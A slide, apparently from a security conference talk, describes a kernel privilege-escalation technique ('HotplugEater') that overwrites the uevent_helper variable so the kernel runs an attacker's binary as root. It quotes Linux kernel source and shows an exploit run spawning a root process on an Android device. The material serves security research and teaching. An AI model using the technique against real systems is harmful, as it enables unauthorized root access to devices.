 3-4. Proposing new kernel attack technique (4): the easiest kernel protection bypass
• HotplugEater: Bypassing kernel protection by overwriting uevent_helper
• Hotplug is automatically run by kobject_uevnet_env function
• we can execute commands by overwriting uevent_helper without changing ops structure
lib/kobject_uevent.c:
char uevent_helper[UEVENT_HELPER_PATH_LEN] = CONFIG_UEVENT_HELPER_PATH;
[...]
static int init_uevent_argv(struct kobj_uevent_env *env, const char *subsystem){
[...]
env->argv[0] = uevent_helper;
[...]
int kobject_uevent_env(struct kobject *kobj, enum kobject_action action, char *envp_ext[]){
[...]
if (uevent_helper[0] && !kobj_usermode_filter(kobj)){
[...]
info = call_usermodehelper_setup(env->argv[0], env->argv,
[...]
retval = call_usermodehelper_exec(info, UMH_NO_WAIT);
• All kernel protections will be bypassed by overwriting just one variable!
$ cat /proc/sys/kernel/hotplug
/sbin/hotplug
$ ./exploit
$ cat /proc/sys/kernel/hotplug
/data/local/tmp/x0x
$ ps | grep x0x
root 29523 27957 3660 416 ffffffff 00000000 S /data/local/tmp/x0x
$
GAME OVER
32